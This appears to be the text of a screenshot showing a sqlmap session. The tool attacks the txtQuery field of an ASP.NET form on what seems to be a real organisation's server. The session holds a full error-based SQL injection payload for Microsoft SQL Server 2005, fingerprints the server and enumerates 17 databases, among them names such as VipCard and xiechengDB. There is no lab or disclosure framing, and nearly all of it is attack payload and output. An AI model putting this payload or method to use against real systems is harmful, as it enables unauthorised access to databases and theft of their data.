 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r haier3.txt -p txtQuery --t...
Place: POST
Parameter: txtQuery
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=/wEPDwUJMz
UxNDU2OTI4D2QWAgIDD2QWAgIHDzwrAA0BAA8WBB4LXyFEYXRhQm91bmRnHgtfIUl0ZW1Db3VudGZkZB
gBBQlHcmlkVmlldzEPPCsACgEIZmTxwJLyhJTWvPsQh58rsApEpegoxA==&__EVENTVALIDATION=/wE
WBAKQ1fiBBgLD2rShAgLf5KzLCwKQ9M/rBWOuD/ChxBWvWXca1aDfQv4CGQs9&txtQuery=123%A1%AE
%' AND 7130=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(110)+CHAR(113)+CHAR(113)
+(SELECT (CASE WHEN (7130=7130) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(115)+CHAR(118)+CHAR(117)+CHAR(113))) AND '%'='&btnCheck=%B2%E9%D1%AF&GridView1$
ctl18$DropDownList1=1
---
[20:05:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:05:53] [INFO] fetching database names
[20:05:57] [INFO] the SQL query used returns 17 entries
[20:06:05] [WARNING] reflective value(s) found and filtering out
[20:06:35] [INFO] retrieved: Travel
[20:06:36] [INFO] retrieved: master
[20:06:36] [INFO] retrieved: tempdb
[20:06:36] [INFO] retrieved: model
[20:06:37] [INFO] retrieved: msdb
[20:06:37] [INFO] retrieved: Travel
[20:06:44] [INFO] retrieved: Back_Travel
[20:06:52] [INFO] retrieved: PTMS
[20:06:52] [INFO] retrieved: GOPSf
[20:06:52] [INFO] retrieved: gobak
[20:06:53] [INFO] retrieved: GOPSWGG
[20:07:00] [INFO] retrieved: mwdb
[20:07:01] [INFO] retrieved: mwxb
[20:07:01] [INFO] retrieved: ExhibitionsManagement
[20:07:01] [INFO] retrieved: xiechengDB
[20:07:02] [INFO] retrieved: lumigent
[20:07:02] [INFO] retrieved: VipCard
[20:07:03] [INFO] retrieved: SBCBFX
[20:07:03] [INFO] retrieved:
available databases [17]:
[*] Back_Travel